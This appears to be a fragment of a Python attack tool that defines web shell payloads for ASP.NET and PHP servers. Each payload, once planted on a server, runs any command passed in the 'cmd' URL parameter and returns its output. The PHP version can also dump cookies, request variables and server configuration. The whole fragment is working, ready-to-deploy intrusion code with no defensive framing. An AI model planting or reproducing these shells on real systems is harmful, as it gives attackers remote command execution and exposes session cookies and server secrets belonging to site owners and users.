 ############################################################
## Payloads
def payload_aspnet():
cfg.payload = f"""\
{cfg.marker}<%
Dim objShell = Server.CreateObject("WSCRIPT.SHELL")
Dim command = Request.QueryString("cmd")
Dim comspec = objShell.ExpandEnvironmentStrings("%comspec%")
Dim objExec = objShell.Exec(comspec & " /c " & command)
Dim output = objExec.StdOut.ReadAll()
%><%= output %>{cfg.marker}
"""
cfg.payload_type = "ASP.NET"
def payload_php():
cfg.payload = f"""\
{cfg.marker}<?php
if ($_GET['cmd'] == '_show_phpinfo') {{
phpinfo();
}} else if ($_GET['cmd'] == '_show_cookie') {{
var_dump($_COOKIE);
}} else if ($_GET['cmd'] == '_show_get') {{
var_dump($_GET);
}} else if ($_GET['cmd'] == '_show_post') {{
var_dump($_POST);
}} else if ($_GET['cmd'] == '_show_server') {{
var_dump($_SERVER);
}} else {{
system($_GET['cmd']) || print `{{$_GET['cmd']}}`;
}}
?>{cfg.marker}
"""
cfg.payload_type = "PHP"